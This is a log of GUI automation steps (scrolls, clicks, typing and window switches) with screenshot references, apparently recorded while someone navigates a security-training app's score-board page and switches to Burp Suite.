
pyautogui.scroll(1, 720, 479)

pyautogui.scroll(3, 724, 480)
pyautogui.scroll(2, 724, 480)

pyautogui.click(720, 483)

pyautogui.click(178, 240)
pyautogui.click(269, 57)

pyautogui.write('scoreboard')
pyautogui.press('Return')

# Correct the address to #/score-board and load the Score Board page
pyautogui.hotkey('alt', 'Tab')

pyautogui.scroll(-3, 802, 468)
pyautogui.scroll(-3, 802, 469)

pyautogui.hotkey('alt', 'Tab')
pyautogui.click(310, 60)

pyautogui.click(307, 59)

pyautogui.write('-')
pyautogui.press('Return')

# Hide the Broken Access Control and Cryptographic Issues challenges, then return to Burp Suite
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(87, 371)

pyautogui.click(393, 368)

pyautogui.scroll(-5, 696, 407)
pyautogui.scroll(-3, 696, 406)

pyautogui.scroll(5, 570, 484)
